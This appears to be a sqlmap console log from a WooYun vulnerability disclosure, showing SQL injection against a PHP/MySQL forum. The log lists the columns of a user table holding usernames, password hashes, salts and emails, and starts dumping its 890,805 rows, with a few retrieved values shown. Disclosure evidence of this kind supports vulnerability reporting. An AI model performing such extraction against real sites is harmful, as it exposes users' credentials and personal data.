 [20:50:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.20
back-end DBMS: MySQL 5.0
[20:50:07] [INFO] fetching columns for table 'pre_ucenter_members' in database '
forum'
[20:50:07] [WARNING] reflective value(s) found and filtering out
[20:50:07] [INFO] the SQL query used returns 12 entries
[20:50:07] [INFO] retrieved: uid
[20:50:08] [INFO] retrieved: int(10)
[20:50:08] [INFO] retrieved: username
[20:50:09] [INFO] retrieved: char(50)
[20:50:09] [INFO] retrieved: password
[20:50:10] [INFO] retrieved: char(32)
[20:50:10] [INFO] retrieved: email
[20:50:10] [INFO] retrieved: text
[20:50:11] [INFO] retrieved: myid
[20:50:11] [INFO] retrieved: char(30)
[20:50:12] [INFO] retrieved: myidkey
[20:50:12] [INFO] retrieved: char(16)
[20:50:12] [INFO] retrieved: regip
[20:50:13] [INFO] retrieved: char(15)
[20:50:14] [INFO] retrieved: regdate
[20:50:14] [INFO] retrieved: int(10) unsigned
[20:50:14] [INFO] retrieved: lastloginip
[20:50:15] [INFO] retrieved: int(10)
[20:50:15] [INFO] retrieved: lastlogintime
[20:50:16] [INFO] retrieved: int(10) unsigned
[20:50:16] [INFO] retrieved: salt
[20:50:17] [INFO] retrieved: char(6)
[20:50:17] [INFO] retrieved: secques
[20:50:17] [INFO] retrieved: char(8)
[20:50:18] [INFO] fetching entries for table 'pre_ucenter_members' in database '
forum'
[20:50:18] [INFO] the SQL query used returns 890805 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over
consistency? [y/N] y
[20:50:28] [INFO] retrieved:
[20:50:28] [INFO] retrieved: 0
[20:50:29] [INFO] retrieved: 0
[20:50:29] [INFO] retrieved:
[20:50:30] [INFO] retrieved:
[20:50:30] [INFO] retrieved:
[20:50:31] [INFO] retrieved:
[20:50:31] [INFO] retrieved:
[20:50:31] [INFO] retrieved: a5ad2a
[20:50:32] [INFO] retrieved:
[20:50:32] [INFO] retrieved: 1
[20:50:35] [INFO] retrieved: E15001546
www.wooyun.org